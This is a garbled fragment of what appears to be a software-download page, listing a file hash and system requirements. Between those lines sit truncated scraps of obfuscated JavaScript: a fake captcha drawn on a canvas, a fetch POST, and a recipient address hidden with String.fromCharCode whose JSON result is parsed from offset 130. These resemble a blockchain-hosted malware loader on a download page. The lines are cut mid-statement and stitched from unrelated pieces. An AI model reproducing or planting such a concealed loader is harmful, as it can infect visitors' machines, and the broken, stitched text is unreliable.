
💾 File hash: 812fe1275731c9f80648f8a3aaf9c7b
Update date: 2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
At least 1 GHz, 2 cores
RAM:
Needed: 4 GB
Disk space:
64 GB for setup